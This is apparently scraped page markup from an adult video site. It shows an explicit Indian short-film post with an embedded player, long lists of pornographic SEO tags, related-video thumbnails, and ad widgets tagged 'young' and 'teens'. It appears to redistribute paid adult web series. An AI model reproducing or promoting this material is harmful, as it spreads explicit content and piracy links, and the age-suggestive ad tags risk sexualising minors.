id="1063702" data-width="300" data-height="112"></ins>  <script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':1063702});</script>  <!--JuicyAds END-->		</div>		 	 	<div id="content" class="site-content row">  	<div id="primary" class="content-area"> 		<main id="main" class="site-main" role="main">  		 <article id="post-1983" class="post-1983 post type-post status-publish format-standard has-post-thumbnail hentry category-indian-web-series tag-adult-web-series tag-hindi-hot-sex tag-hindi-hot-web-series tag-hindi-sex tag-hindi-sex-web-series tag-hindi-web-series-xxx tag-hot-hindi-web-series tag-hot-indian-web-series tag-hot-web-series tag-hot-web-series-download tag-hot-web-series-xxx tag-indian-adult-web-series tag-indian-web-series-porn tag-indian-web-series-sex tag-indian-web-series-xnxx tag-indian-web-series-xxx tag-neonx tag-new-sex-web-series tag-new-web-series-sex tag-nude-web-series tag-porn-web-series tag-sex-web-series tag-uncut-web-series tag-web-series-porn tag-web-series-porn-videos tag-web-series-sex tag-web-series-sex-com tag-web-series-uncut tag-web-series-xnxx tag-web-series-xvideo tag-web-series-xxx tag-xnxx-web-series tag-xxx-film-series tag-xxx-indian-web-series tag-xxx-web-series" itemprop="video" itemscope itemtype="https://schema.org/VideoObject">  	<div class="entry-content"> 		 <div class="video-player-area 	with-sidebar-ads">  	<meta itemprop="author" content="admin" /> 	<meta itemprop="name" content="Aunty No. 1 – 2022 – UNCUT Desi Sex Short Film – NeonX" /> 			<meta itemprop="description" content="Aunty No. 1 – 2022 – UNCUT Desi Sex Short Film – NeonX" /> 		<meta itemprop="duration" content="P0DT0H0M0S" /> 	<meta itemprop="thumbnailUrl" content="" /> 			<meta itemprop="embedURL" content="https://dooood.com/e/0n86xzfk629in3a8bbm4zzzy6tk82e2m" /> 		<meta itemprop="uploadDate" content="2023-05-24T05:46:46+00:00" />  	 	<div class="video-player"> 					<div class="responsive-player"> 				<iframe width="620" height="348" src="https://dooood.com/e/0n86xzfk629in3a8bbm4zzzy6tk82e2m" scrolling="no" frameborder="0" allowfullscreen="true"></iframe>  			</div> 		 		<!-- Inside video player advertising --> 								</div>  	 				 	<div class="video-infos"> 		<div class="title-views"> 			<h1 itemprop="name">Aunty No. 1 – 2022 – UNCUT Desi Sex Short Film – NeonX</h1>							<span class="views"><i class="fa fa-eye"></i> 902</span> 					</div> 			</div>  	<div class="video-actions"> 					<div id="video-rate"><div class="post-like"><a href="#" data-post_id="1983" data-post_like="like"><span class="like" title="I like this"><span id="more"><i class="fa fa-thumbs-up"></i></span></a> 		<div class="rating-likes-bar"> 			<div class="likes"><span class="likes_count">0</span> / <span class="dislikes_count">0</span></div> 			<div class="rating-bar"> 				<div class="rating-bar-meter"></div> 			</div> 		</div> 		<a href="#" data-post_id="1983" data-post_like="dislike"> 			<span title="I dislike this" class="qtip dislike"><span id="less"><i class="fa fa-thumbs-down fa-flip-horizontal"></i></span></span> 		</a></div></div> 							<div id="video-links"> 				<a id="show-sharing-buttons" href="#!"><i class="fa fa-share-alt"></i> Share</a> 							</div> 			</div> 			<div class="video-share"> 			<span class="title">Share</span> 			<div class="share-buttons"> 					<!-- Facebook --> 			<div id="fb-root"></div> 		<script>(function(d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s); js.id = id;
		js.src = 'https://connect.facebook.net/fr_FR/sdk.js#xfbml=1&version=v2.12';
		fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));</script> 		<a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://desivdo.club/aunty-no-1-2022-uncut-desi-sex-short-film-neonx/&amp;src=sdkpreparse"><i id="facebook" class="fa fa-facebook"></i></a> 	 	<!-- Twitter --> 			<a target="_blank" href="https://twitter.com/home?status=https://desivdo.club/aunty-no-1-2022-uncut-desi-sex-short-film-neonx/"><i id="twitter" class="fa fa-twitter"></i></a> 	 	<!-- Google Plus --> 	 	<!-- Linkedin --> 			 	<!-- Tumblr --> 	 	<!-- Reddit --> 			<a target="_blank" href="http://www.reddit.com/submit?url"><i id="reddit" class="fa fa-reddit-square"></i></a> 	 	<!-- Odnoklassniki --> 	 	<!-- VK --> 	 	<!-- Email --> 			<a target="_blank" href="/cdn-cgi/l/email-protection#f7c88482959d929483cad1969a87cc9598938eca9f83838784cdd8d89392849e819398d9949b8295d8968299838eda9998dac6dac5c7c5c5da8299948283da9392849eda84928fda849f988583da919e9b9ada999298998fd8"><i id="email" class="fa fa-envelope"></i></a> 				</div> 			<div class="video-share-url"> 				<textarea id="copyme" readonly="readonly">https://desivdo.club/aunty-no-1-2022-uncut-desi-sex-short-film-neonx/</textarea> 				<a id="clickme">Copy the link</a> 				<textarea id="temptext"></textarea> 			</div> 			<div class="clear"></div> 		</div> 	 			<div class="video-tags"> 			<div class="tags-list"><a href="https://desivdo.club/category/indian-web-series/" class="label" title="Indian Web Series"><i class="fa fa-folder"></i> Indian Web Series</a><a href="https://desivdo.club/tag/adult-web-series/" class="label" title="adult web series"><i class="fa fa-tag"></i> adult web series</a><a href="https://desivdo.club/tag/hindi-hot-sex/" class="label" title="hindi hot sex"><i class="fa fa-tag"></i> hindi hot sex</a><a href="https://desivdo.club/tag/hindi-hot-web-series/" class="label" title="hindi hot web series"><i class="fa fa-tag"></i> hindi hot web series</a><a href="https://desivdo.club/tag/hindi-sex/" class="label" title="hindi sex"><i class="fa fa-tag"></i> hindi sex</a><a href="https://desivdo.club/tag/hindi-sex-web-series/" class="label" title="hindi sex web series"><i class="fa fa-tag"></i> hindi sex web series</a><a href="https://desivdo.club/tag/hindi-web-series-xxx/" class="label" title="hindi web series xxx"><i class="fa fa-tag"></i> hindi web series xxx</a><a href="https://desivdo.club/tag/hot-hindi-web-series/" class="label" title="hot hindi web series"><i class="fa fa-tag"></i> hot hindi web series</a><a href="https://desivdo.club/tag/hot-indian-web-series/" class="label" title="hot indian web series"><i class="fa fa-tag"></i> hot indian web series</a><a href="https://desivdo.club/tag/hot-web-series/" class="label" title="hot web series"><i class="fa fa-tag"></i> hot web series</a><a href="https://desivdo.club/tag/hot-web-series-download/" class="label" title="hot web series download"><i class="fa fa-tag"></i> hot web series download</a><a href="https://desivdo.club/tag/hot-web-series-xxx/" class="label" title="hot web series xxx"><i class="fa fa-tag"></i> hot web series xxx</a><a href="https://desivdo.club/tag/indian-adult-web-series/" class="label" title="indian adult web series"><i class="fa fa-tag"></i> indian adult web series</a><a href="https://desivdo.club/tag/indian-web-series-porn/" class="label" title="indian web series porn"><i class="fa fa-tag"></i> indian web series porn</a><a href="https://desivdo.club/tag/indian-web-series-sex/" class="label" title="indian web series sex"><i class="fa fa-tag"></i> indian web series sex</a><a href="https://desivdo.club/tag/indian-web-series-xnxx/" class="label" title="indian web series xnxx"><i class="fa fa-tag"></i> indian web series xnxx</a><a href="https://desivdo.club/tag/indian-web-series-xxx/" class="label" title="indian web series xxx"><i class="fa fa-tag"></i> indian web series xxx</a><a href="https://desivdo.club/tag/neonx/" class="label" title="Neonx"><i class="fa fa-tag"></i> Neonx</a><a href="https://desivdo.club/tag/new-sex-web-series/" class="label" title="new sex web series"><i class="fa fa-tag"></i> new sex web series</a><a href="https://desivdo.club/tag/new-web-series-sex/" class="label" title="new web series sex"><i class="fa fa-tag"></i> new web series sex</a><a href="https://desivdo.club/tag/nude-web-series/" class="label" title="nude web series"><i class="fa fa-tag"></i> nude web series</a><a href="https://desivdo.club/tag/porn-web-series/" class="label" title="porn web series"><i class="fa fa-tag"></i> porn web series</a><a href="https://desivdo.club/tag/sex-web-series/" class="label" title="sex web series"><i class="fa fa-tag"></i> sex web series</a><a href="https://desivdo.club/tag/uncut-web-series/" class="label" title="uncut web series"><i class="fa fa-tag"></i> uncut web series</a><a href="https://desivdo.club/tag/web-series-porn/" class="label" title="web series porn"><i class="fa fa-tag"></i> web series porn</a><a href="https://desivdo.club/tag/web-series-porn-videos/" class="label" title="web series porn videos"><i class="fa fa-tag"></i> web series porn videos</a><a href="https://desivdo.club/tag/web-series-sex/" class="label" title="web series sex"><i class="fa fa-tag"></i> web series sex</a><a href="https://desivdo.club/tag/web-series-sex-com/" class="label" title="web series sex com"><i class="fa fa-tag"></i> web series sex com</a><a href="https://desivdo.club/tag/web-series-uncut/" class="label" title="web series uncut"><i class="fa fa-tag"></i> web series uncut</a><a href="https://desivdo.club/tag/web-series-xnxx/" class="label" title="web series xnxx"><i class="fa fa-tag"></i> web series xnxx</a><a href="https://desivdo.club/tag/web-series-xvideo/" class="label" title="web series xvideo"><i class="fa fa-tag"></i> web series xvideo</a><a href="https://desivdo.club/tag/web-series-xxx/" class="label" title="web series xxx"><i class="fa fa-tag"></i> web series xxx</a><a href="https://desivdo.club/tag/xnxx-web-series/" class="label" title="xnxx web series"><i class="fa fa-tag"></i> xnxx web series</a><a href="https://desivdo.club/tag/xxx-film-series/" class="label" title="xxx film series"><i class="fa fa-tag"></i> xxx film series</a><a href="https://desivdo.club/tag/xxx-indian-web-series/" class="label" title="xxx indian web series"><i class="fa fa-tag"></i> xxx indian web series</a><a href="https://desivdo.club/tag/xxx-web-series/" class="label" title="xxx web series"><i class="fa fa-tag"></i> xxx web series</a></div>		</div> 	 	<!-- Description --> 			<div class="video-description"> 			<div class="desc 							more"> 			 <p>Aunty No. 1 – 2022 – UNCUT Desi Sex Short Film – NeonX</p> 			</div> 		</div> 	 </div><!-- .video-player-area --> 				<div class="sidebar-ads"> 	<iframe width="100%" height="100%" style="display:block" marginwidth="0" marginheight="0" frameborder="no" src="https://creative.rmhfrtnd.com/widgets/v4/Universal?autoplay=onHover&thumbSizeKey=small&hideButton=1&hideTitle=1&tag=girls%2Fmilfs&userId=fbccc538b08384f105c57d9401f4f597e296438ccbb8b0ad58d2fd6ebb5c69e1"></iframe>	<iframe width="100%" height="100%" style="display:block" marginwidth="0" marginheight="0" frameborder="no" src="https://creative.rmhfrtnd.com/widgets/v4/Universal?autoplay=onHover&thumbSizeKey=small&hideButton=1&hideTitle=1&tag=girls%2Fyoung&userId=fbccc538b08384f105c57d9401f4f597e296438ccbb8b0ad58d2fd6ebb5c69e1"></iframe>	<iframe width="100%" height="100%" style="display:block" marginwidth="0" marginheight="0" frameborder="no" src="https://creative.rmhfrtnd.com/widgets/v4/Universal?autoplay=onHover&thumbSizeKey=small&hideButton=1&hideTitle=1&tag=girls%2Fteens&userId=fbccc538b08384f105c57d9401f4f597e296438ccbb8b0ad58d2fd6ebb5c69e1"></iframe></div>	</div>  	<div class="under-video-block"> 								<div class="videos-list"> 			 <article data-video-id="video_1" data-main-thumb="https://desivdo.club/wp-content/uploads/2024/02/Kammini-–-S01E03-–-2024-–-Malayalam-Hot-Web-Series-–-Navarasa.jpg" class="thumb-block video-preview-item post-11775 post type-post status-publish format-standard has-post-thumbnail hentry category-indian-web-series tag-kerala-malayalam-sex-video tag-malayalam-actress-sex tag-malayalam-actress-xxx tag-malayalam-new-sex tag-malayalam-porn tag-malayalam-porn-videos tag-malayalam-sex tag-malayalam-sex-com tag-malayalam-sex-film tag-malayalam-sex-hd tag-malayalam-sex-malayalam-sex-malayalam-sex tag-malayalam-sex-movie tag-malayalam-sex-video tag-malayalam-sex-video-com tag-malayalam-sex-video-download tag-malayalam-sexy-video tag-malayalam-xx tag-malayalam-xxx tag-malayalam-xxx-movies tag-malayalam-xxx-videos tag-navarasa-1 tag-www-malayalam-sex tag-www-malayalam-sex-com tag-xnxx-malayalam tag-xvideos-malayalam tag-xxx-sex-malayalam" data-post-id="11775"> 	<a href="https://desivdo.club/kammini-s01e03-2024-malayalam-naked-web-series-navarasa/" title="Kammini – S01E03 – 2024 – Malayalam Naked Web Series – Navarasa"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://desivdo.club/wp-content/uploads/2024/02/Kammini-–-S01E03-–-2024-–-Malayalam-Hot-Web-Series-–-Navarasa.jpg" alt="Kammini – S01E03 – 2024 – Malayalam Naked Web Series – Navarasa"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>					</div> 		<header class="entry-header"> 			<span class="title">Kammini – S01E03 – 2024 – Malayalam Naked Web Series – Navarasa</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 1K</span>									</div> 					</header> 	</a> </article>  <article data-video-id="video_2" data-main-thumb="https://desivdo.club/wp-content/uploads/2024/10/Chhupa-Rustam-E03-2024-Hindi-Hot-Web-Series-Nazar.webp" class="thumb-block video-preview-item post-15065 post type-post status-publish format-standard has-post-thumbnail hentry category-indian-web-series tag-18-web-series-download tag-adult-web-series tag-desi-hot-web-series tag-desi-web-series-porn tag-erotic-web-series tag-filmywap-web-series tag-free-hot-web-series tag-hindi-adult-web-series tag-hindi-hot-sex tag-hindi-hot-web tag-hindi-hot-web-series tag-hindi-hot-web-series-download tag-hindi-sex tag-hindi-sex-web-series tag-hindi-sexy-web-series tag-hindi-web-series-download tag-hindi-web-series-hot tag-hindi-web-series-porn tag-hindi-web-series-xxx tag-hot-bhabhi-web-series tag-hot-hindi-web-series tag-hot-hindi-webseries tag-hot-indian-web-series tag-hot-new-web-series tag-hot-sexy-web-series tag-hot-short-film tag-hot-web-series tag-hot-web-series-download tag-hot-web-series-free-download tag-hot-web-series-hd tag-hot-web-series-hindi tag-hot-web-series-online tag-hot-web-series-porn tag-hot-web-series-scene tag-hot-web-series-sex tag-hot-web-series-watch-online tag-hot-web-series-xxx tag-indian-adult-web-series tag-indian-nude-web-series tag-indian-sexual-web-series tag-indian-sexy-web-series tag-indian-web-series-hot-scenes tag-indian-web-series-hot-videos tag-indian-web-series-nude tag-indian-web-series-porn tag-indian-web-series-sex tag-indian-web-series-xnxx tag-indian-web-series-xxx tag-ixiporn tag-kaamuu-com tag-kaamuu-sex tag-nazar tag-new-porn-web-series tag-new-sex-web-series tag-new-web-series-porn tag-new-web-series-sex tag-nude-web-series tag-porn-series tag-porn-web-series tag-sex-web-series tag-uncut-web-series tag-web-series-adult tag-web-series-hindi-hot tag-web-series-hot-scene tag-web-series-porn tag-web-series-porn-videos tag-web-series-sex tag-web-series-sex-com tag-web-series-sex-scene tag-web-series-sex-video tag-web-series-uncut tag-web-series-xnxx tag-web-series-xvideo tag-web-series-xxx tag-web-series-xxx-videos tag-xnxx-indian-web-series tag-xnxx-web-series tag-xvideos-web-series tag-xxx-film-series tag-xxx-indian-web-series tag-xxx-web-series" data-post-id="15065"> 	<a href="https://desivdo.club/chhupa-rustam-e03-2024-desi-porn-web-series-nazar/" title="Chhupa Rustam – E03 – 2024 – Desi Porn Web Series – Nazar"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://desivdo.club/wp-content/uploads/2024/10/Chhupa-Rustam-E03-2024-Hindi-Hot-Web-Series-Nazar.webp" alt="Chhupa Rustam – E03 – 2024 – Desi Porn Web Series – Nazar"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>					</div> 		<header class="entry-header"> 			<span class="title">Chhupa Rustam – E03 – 2024 – Desi Porn Web Series – Nazar</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 880</span>					<span class="rating"><i class="fa fa-thumbs-up"></i> 100%</span>				</div> 					</header> 	</a> </article>  <article data-video-id="video_3" data-main-thumb="https://desivdo.club/wp-content/uploads/2024/10/Chhupa-Rustam-E02-2024-Hindi-Hot-Web-Series-Nazar.webp" class="thumb-block video-preview-item post-15062 post type-post status-publish format-standard has-post-thumbnail hentry category-indian-web-series tag-18-web-series-download tag-adult-web-series tag-desi-hot-web-series tag-desi-web-series-porn tag-erotic-web-series tag-filmywap-web-series tag-free-hot-web-series tag-hindi-adult-web-series tag-hindi-hot-sex tag-hindi-hot-web tag-hindi-hot-web-series tag-hindi-hot-web-series-download tag-hindi-sex tag-hindi-sex-web-series tag-hindi-sexy-web-series tag-hindi-web-series-download tag-hindi-web-series-hot tag-hindi-web-series-porn tag-hindi-web-series-xxx tag-hot-bhabhi-web-series tag-hot-hindi-web-series tag-hot-hindi-webseries tag-hot-indian-web-series tag-hot-new-web-series tag-hot-sexy-web-series tag-hot-short-film tag-hot-web-series tag-hot-web-series-download tag-hot-web-series-free-download tag-hot-web-series-hd tag-hot-web-series-hindi tag-hot-web-series-online tag-hot-web-series-porn tag-hot-web-series-scene tag-hot-web-series-sex tag-hot-web-series-watch-online tag-hot-web-series-xxx tag-indian-adult-web-series tag-indian-nude-web-series tag-indian-sexual-web-series tag-indian-sexy-web-series tag-indian-web-series-hot-scenes tag-indian-web-series-hot-videos tag-indian-web-series-nude tag-indian-web-series-porn tag-indian-web-series-sex tag-indian-web-series-xnxx tag-indian-web-series-xxx tag-ixiporn tag-kaamuu-com tag-kaamuu-sex tag-nazar tag-new-porn-web-series tag-new-sex-web-series tag-new-web-series-porn tag-new-web-series-sex tag-nude-web-series tag-porn-series tag-porn-web-series tag-sex-web-series tag-uncut-web-series tag-web-series-adult tag-web-series-hindi-hot tag-web-series-hot-scene tag-web-series-porn tag-web-series-porn-videos tag-web-series-sex tag-web-series-sex-com tag-web-series-sex-scene tag-web-series-sex-video tag-web-series-uncut tag-web-series-xnxx tag-web-series-xvideo tag-web-series-xxx tag-web-series-xxx-videos tag-xnxx-indian-web-series tag-xnxx-web-series tag-xvideos-web-series tag-xxx-film-series tag-xxx-indian-web-series tag-xxx-web-series" data-post-id="15062"> 	<a href="https://desivdo.club/chhupa-rustam-e02-2024-desi-porn-web-series-nazar/" title="Chhupa Rustam – E02 – 2024 – Desi Porn Web Series – Nazar"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://desivdo.club/wp-content/uploads/2024/10/Chhupa-Rustam-E02-2024-Hindi-Hot-Web-Series-Nazar.webp" alt="Chhupa Rustam – E02 – 2024 – Desi Porn Web Series – Nazar"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>					</div> 		<header class="entry-header"> 			<span class="title">Chhupa Rustam – E02 – 2024 – Desi Porn Web Series – Nazar</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 563</span>									</div> 					</header> 	</a> </article>  <article data-video-id="video_4" data-main-thumb="https://desivdo.club/wp-content/uploads/2024/10/Chhupa-Rustam-E01-2024-Hindi-Hot-Web-Series-Nazar.webp" class="thumb-block video-preview-item post-15059 post type-post status-publish format-standard has-post-thumbnail hentry category-indian-web-series tag-18-web-series-download tag-adult-web-series tag-desi-hot-web-series tag-desi-web-series-porn tag-erotic-web-series tag-filmywap-web-series tag-free-hot-web-series tag-hindi-adult-web-series tag-hindi-hot-sex tag-hindi-hot-web tag-hindi-hot-web-series tag-hindi-hot-web-series-download tag-hindi-sex tag-hindi-sex-web-series tag-hindi-sexy-web-series tag-hindi-web-series-download tag-hindi-web-series-hot tag-hindi-web-series-porn tag-hindi-web-series-xxx tag-hot-bhabhi-web-series tag-hot-hindi-web-series tag-hot-hindi-webseries tag-hot-indian-web-series tag-hot-new-web-series tag-hot-sexy-web-series tag-hot-short-film tag-hot-web-series tag-hot-web-series-download tag-hot-web-series-free-download tag-hot-web-series-hd tag-hot-web-series-hindi tag-hot-web-series-online tag-hot-web-series-porn tag-hot-web-series-scene tag-hot-web-series-sex tag-hot-web-series-watch-online tag-hot-web-series-xxx tag-indian-adult-web-series tag-indian-nude-web-series tag-indian-sexual-web-series tag-indian-sexy-web-series tag-indian-web-series-hot-scenes tag-indian-web-series-hot-videos tag-indian-web-series-nude tag-indian-web-series-porn tag-indian-web-series-sex tag-indian-web-series-xnxx tag-indian-web-series-xxx tag-ixiporn tag-kaamuu-com tag-kaamuu-sex tag-nazar tag-new-porn-web-series tag-new-sex-web-series tag-new-web-series-porn tag-new-web-series-sex tag-nude-web-series tag-porn-series tag-porn-web-series tag-sex-web-series tag-uncut-web-series tag-web-series-adult tag-web-series-hindi-hot tag-web-series-hot-scene tag-web-series-porn tag-web-series-porn-videos tag-web-series-sex tag-web-series-sex-com tag-web-series-sex-scene tag-web-series-sex-video tag-web-series-uncut tag-web-series-xnxx tag-web-series-xvideo tag-web-series-xxx tag-web-series-xxx-videos tag-xnxx-indian-web-series tag-xnxx-web-series tag-xvideos-web-series tag-xxx-film-series tag-xxx-indian-web-series tag-xxx-web-series" data-post-id="15059"> 	<a href="https://desivdo.club/chhupa-rustam-e01-2024-desi-porn-web-series-nazar/" title="Chhupa Rustam – E01 – 2024 – Desi Porn Web Series – Nazar"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://desivdo.club/wp-content/uploads/2024/10/Chhupa-Rustam-E01-2024-Hindi-Hot-Web-Series-Nazar.webp" alt="Chhupa Rustam – E01 – 2024 – Desi Porn Web Series – Nazar"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>					</div> 		<header class="entry-header"> 			<span class="title">Chhupa Rustam – E01 – 2024 – Desi Porn Web Series – Nazar</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 1K</span>					<span class="rating"><i class="fa fa-thumbs-up"></i> 100%</span>				</div> 					</header> 	</a> </article>  <article data-video-id="video_5" data-main-thumb="https://desivdo.club/wp-content/uploads/2026/01/Do-Aankhen-Chaar-Haath-Part-2.webp" class="thumb-block video-preview-item post-18970 post type-post status-publish format-standard has-post-thumbnail hentry category-indian-web-series tag-adult-web-series tag-hindi-hot-sex tag-hindi-hot-web-series tag-hindi-sex tag-hindi-sex-web-series tag-hindi-web-series-xxx tag-hot-hindi-web-series tag-hot-indian-web-series tag-hot-ullu tag-hot-ullu-web-series tag-hot-web-series tag-hot-web-series-download tag-hot-web-series-ullu tag-hot-web-series-xxx tag-indian-adult-web-series tag-indian-web-series-porn tag-indian-web-series-sex tag-indian-web-series-xnxx tag-indian-web-series-xxx tag-new-sex-web-series tag-new-web-series-sex tag-nude-web-series tag-porn-ullu tag-porn-web-series tag-sex-ullu tag-sex-web-series tag-ullu-full-movie tag-ullu-hd tag-ullu-hindi-movie tag-ullu-hot-series tag-ullu-hot-video tag-ullu-hot-web-series tag-ullu-hot-web-series-video tag-ullu-new-episode tag-ullu-new-web-series tag-ullu-porn tag-ullu-sex-series tag-ullu-sex-videos tag-ullu-sex-web-series tag-ullu-video-hd tag-ullu-videos-free tag-ullu-videos-xxx tag-ullu-web-series tag-ullu-web-series-download tag-ullu-web-series-download-filmywap tag-ullu-web-series-download-filmyzilla tag-ullu-web-series-free tag-ullu-web-series-full tag-ullu-web-series-full-episode tag-ullu-web-series-full-movie tag-ullu-web-series-hot tag-ullu-web-series-hot-scene tag-ullu-web-series-movie tag-ullu-web-series-online-watch tag-ullu-web-series-porn tag-ullu-web-series-sex tag-ullu-web-series-video tag-ullu-web-series-watch-online-1 tag-ullu-web-series-xnxx tag-ullu-x-video tag-ullu-xvideo tag-ullu-xxx tag-ullu-xxx-com tag-uncut-web-series tag-web-series-porn tag-web-series-porn-videos tag-web-series-sex tag-web-series-sex-com tag-web-series-ullu tag-web-series-uncut tag-web-series-xnxx tag-web-series-xvideo tag-web-series-xxx tag-xnxx-web-series tag-xxx-film-series tag-xxx-indian-web-series tag-xxx-web-series" data-post-id="18970"> 	<a href="https://desivdo.club/do-ankhein-chaar-haath-p02-2026-desi-porn-web-series-ullu/" title="Do Ankhein Chaar Haath – P02 &#8211; (2026) &#8211; Desi Porn Web Series &#8211; Ullu"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://desivdo.club/wp-content/uploads/2026/01/Do-Aankhen-Chaar-Haath-Part-2.webp" alt="Do Ankhein Chaar Haath – P02 &#8211; (2026) &#8211; Desi Porn Web Series &#8211; Ullu"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>					</div> 		<header class="entry-header"> 			<span class="title">Do Ankhein Chaar Haath – P02 &#8211; (2026) &#8211; Desi Porn Web Series &#8211; Ullu</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 201</span>									</div> 					</header> 	</a> </article>  <article data-video-id="video_6" data-main-thumb="https://desivdo.club/wp-content/uploads/2026/01/z7pdv2txpteu.jpg" class="thumb-block video-preview-item post-18967 post type-post status-publish format-standard has-post-thumbnail hentry category-indian-web-series tag-18-web-series-download tag-adult-web-series tag-desi-hot-web-series tag-desi-web-series-porn tag-erotic-web-series tag-filmywap-web-series tag-free-hot-web-series tag-hindi-adult-web-series tag-hindi-hot-sex tag-hindi-hot-web tag-hindi-hot-web-series tag-hindi-hot-web-series-download tag-hindi-sex tag-hindi-sex-web-series tag-hindi-sexy-web-series tag-hindi-web-series-download tag-hindi-web-series-hot tag-hindi-web-series-porn tag-hindi-web-series-xxx tag-hot-bhabhi-web-series tag-hot-hindi-web-series tag-hot-hindi-webseries tag-hot-indian-web-series tag-hot-new-web-series tag-hot-sexy-web-series tag-hot-short-film tag-hot-web-series tag-hot-web-series-download tag-hot-web-series-free-download tag-hot-web-series-hd tag-hot-web-series-hindi tag-hot-web-series-online tag-hot-web-series-porn tag-hot-web-series-scene tag-hot-web-series-sex tag-hot-web-series-watch-online tag-hot-web-series-xxx tag-indian-adult-web-series tag-indian-nude-web-series tag-indian-sexual-web-series tag-indian-sexy-web-series tag-indian-web-series-hot-scenes tag-indian-web-series-hot-videos tag-indian-web-series-nude tag-indian-web-series-porn tag-indian-web-series-sex tag-indian-web-series-xnxx tag-indian-web-series-xxx tag-ixiporn tag-kaamuu-com tag-kaamuu-sex tag-moodx tag-new-porn-web-series tag-new-sex-web-series tag-new-web-series-porn tag-new-web-series-sex tag-nude-web-series tag-porn-series tag-porn-web-series tag-sex-web-series tag-uncut-web-series tag-web-series-adult tag-web-series-hindi-hot tag-web-series-hot-scene tag-web-series-porn tag-web-series-porn-videos tag-web-series-sex tag-web-series-sex-com tag-web-series-sex-scene tag-web-series-sex-video tag-web-series-uncut tag-web-series-xnxx tag-web-series-xvideo tag-web-series-xxx tag-web-series-xxx-videos tag-xnxx-indian-web-series tag-xnxx-web-series tag-xvideos-web-series tag-xxx-film-series tag-xxx-indian-web-series tag-xxx-web-series" data-post-id="18967"> 	<a href="https://desivdo.club/gandi-raat-2026-desi-uncut-porn-short-film-moodx/" title="Gandi Raat &#8211; (2026) &#8211; Desi Uncut Porn Short Film &#8211; Moodx"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://desivdo.club/wp-content/uploads/2026/01/z7pdv2txpteu.jpg" alt="Gandi Raat &#8211; (2026) &#8211; Desi Uncut Porn Short Film &#8211; Moodx"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>					</div> 		<header class="entry-header"> 			<span class="title">Gandi Raat &#8211; (2026) &#8211; Desi Uncut Porn Short Film &#8211; Moodx</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 216</span>									</div> 					</header> 	</a> </article>  <article data-video-id="video_7" data-main-thumb="https://desivdo.club/wp-content/uploads/2026/01/arfqcxlxx113.jpg" class="thumb-block video-preview-item post-18964 post type-post status-publish format-standard has-post-thumbnail hentry category-indian-web-series tag-feniseries tag-kerala-malayalam-sex-video tag-malayalam-actress-sex tag-malayalam-actress-xxx tag-malayalam-new-sex tag-malayalam-porn tag-malayalam-porn-videos tag-malayalam-sex tag-malayalam-sex-com tag-malayalam-sex-film tag-malayalam-sex-hd tag-malayalam-sex-malayalam-sex-malayalam-sex tag-malayalam-sex-movie tag-malayalam-sex-video tag-malayalam-sex-video-com tag-malayalam-sex-video-download tag-malayalam-sexy-video tag-malayalam-xx tag-malayalam-xxx tag-malayalam-xxx-movies tag-malayalam-xxx-videos tag-www-malayalam-sex tag-www-malayalam-sex-com tag-xnxx-malayalam tag-xvideos-malayalam tag-xxx-sex-malayalam" data-post-id="18964"> 	<a href="https://desivdo.club/akka-e02-2026-malayalam-naked-web-series-feniseries/" title="Akka – E02 &#8211; (2026) &#8211; Malayalam Naked Web Series &#8211; Feniseries"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://desivdo.club/wp-content/uploads/2026/01/arfqcxlxx113.jpg" alt="Akka – E02 &#8211; (2026) &#8211; Malayalam Naked Web Series &#8211; Feniseries"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>					</div> 		<header class="entry-header"> 			<span class="title">Akka – E02 &#8211; (2026) &#8211; Malayalam Naked Web Series &#8211; Feniseries</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 287</span>					<span class="rating"><i class="fa fa-thumbs-up"></i> 50%</span>				</div> 					</header> 	</a> </article>  <article data-video-id="video_8" data-main-thumb="https://desivdo.club/wp-content/uploads/2024/01/Kammini-02-Malayalam.webp" class="thumb-block video-preview-item post-10523 post type-post status-publish format-standard has-post-thumbnail hentry category-indian-web-series tag-18-web-series-download tag-adult-web-series tag-desi-hot-web-series tag-desi-web-series-porn tag-erotic-web-series tag-filmywap-web-series tag-free-hot-web-series tag-hindi-adult-web-series tag-hindi-hot-sex tag-hindi-hot-web tag-hindi-hot-web-series tag-hindi-hot-web-series-download tag-hindi-sex tag-hindi-sex-web-series tag-hindi-sexy-web-series tag-hindi-web-series-download tag-hindi-web-series-hot tag-hindi-web-series-porn tag-hindi-web-series-xxx tag-hot-bhabhi-web-series tag-hot-hindi-web-series tag-hot-hindi-webseries tag-hot-indian-web-series tag-hot-new-web-series tag-hot-sexy-web-series tag-hot-short-film tag-hot-web-series tag-hot-web-series-download tag-hot-web-series-free-download tag-hot-web-series-hd tag-hot-web-series-hindi tag-hot-web-series-online 